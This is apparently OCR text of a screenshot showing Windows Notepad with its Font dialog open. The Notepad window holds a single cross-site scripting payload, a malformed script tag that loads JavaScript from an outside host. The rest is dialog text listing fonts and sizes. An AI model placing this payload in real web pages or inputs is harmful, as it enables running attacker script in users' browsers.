 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
Constantia Regular 18
Courier New Regular 18
Fixedsys Italic 20
Franklin Gothic Bold 22
Gabriola Bold Italic 24
Georgia 26
Impact 28
36
Sample
AaBbÁáÔô
Script:
Central European
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.